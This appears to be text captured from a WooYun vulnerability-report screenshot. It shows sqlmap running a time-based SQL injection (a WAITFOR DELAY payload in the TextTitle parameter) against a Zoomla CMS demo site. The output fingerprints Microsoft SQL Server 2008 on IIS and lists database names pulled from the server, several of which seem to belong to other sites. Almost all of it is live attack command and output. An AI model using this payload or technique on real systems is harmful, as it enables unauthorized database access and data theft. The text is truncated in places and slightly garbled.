 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  --url "http://demo.zoomla.cn/mis/add...
Y5OTMzNTg0ZGSXrsn5RKQ7H7z5jSEJzO1T2S1Tog==&TextTitle=aaa' WAITFOR DELAY '0:0:5'-
-&TextStatus=1&TextType=3&TextJoiner=a&StarDate=2013/10/24 10:50:01&EndDate=2013
/10/24 10:50:04&TextContent=&BtnCommit=??&ParentID=
---
[10:55:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:55:20] [INFO] fetching database names
[10:55:20] [INFO] fetching number of databases
[10:55:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:55:20] [INFO] retrieved:
[10:55:20] [WARNING] reflective value(s) found and filtering out
54
[10:55:22] [INFO] retrieved: demozoomla
[10:55:55] [INFO] retrieved: fruit
[10:56:07] [INFO] retrieved: gongyi_zoomla
[10:56:31] [INFO] retrieved: hx008_com
[10:56:58] [INFO] retrieved: i12036
[10:57:09] [INFO] retrieved: jxiwill
[10:57:21] [INFO] retrieved: ly
[10:57:25] [INFO] retrieved: master
[10:57:36] [INFO] retrieved: model
[10:57:48] [INFO] retrieved:
www.wooyun.org